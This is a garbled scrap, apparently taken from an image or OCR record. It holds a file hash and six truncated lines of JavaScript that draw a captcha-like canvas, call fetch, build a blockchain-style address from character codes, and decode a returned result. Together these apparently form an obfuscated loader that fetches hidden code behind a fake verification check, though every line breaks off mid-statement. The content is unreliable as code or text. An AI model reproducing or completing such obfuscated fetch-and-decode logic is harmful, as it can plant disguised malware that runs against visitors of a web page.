
💾 File hash: 0c753e9ec754262ffa7be1
Update date: 2026-06-13
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mo
q=String.fromCharCode(34);const re=await fetch(r
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,
j=await re.json();if(j.result){let h=j.result.substring